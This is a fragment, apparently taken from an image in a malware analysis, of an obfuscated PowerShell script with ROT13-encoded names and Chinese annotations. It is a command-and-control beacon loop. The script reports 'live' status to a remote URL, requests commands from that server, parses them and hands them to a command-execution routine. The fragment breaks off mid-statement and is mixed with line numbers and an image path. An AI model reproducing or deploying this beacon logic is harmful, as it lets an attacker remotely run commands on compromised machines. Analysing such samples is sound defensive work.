 1143
1144 $erfcbafr = uggcCBFG ($global:url + '?t=' + $t + '&f=s&type=live&id=' + $global:key) ($gvzr.ToString())
1145
1146
1147 $pzq = uggcTRG ($global:url + '?t=' + $t + '&f=g2&type=cmd&id=' + $global:key)
1148
1149
1150 if ($pzq.Length -gt 0){
请求服务器下发指令
1151
1152
1153 $pzq = $pzq -split '~~!!~~'
如果有指令返回就解析和执行指令
1154
1155
1156 $id = $pzq[0]
1157
1158
1159 $pzq = $pzq[1]
1160
1161
1162 if($id -ne $global:lid){
1163
1164
1165 write-host 'C'
1166
1167
1168 $erfhyg = pbzznaq_naq_pbageby $pzq
1169
1170
1171 if($erfhyg.Length -le 1){
1172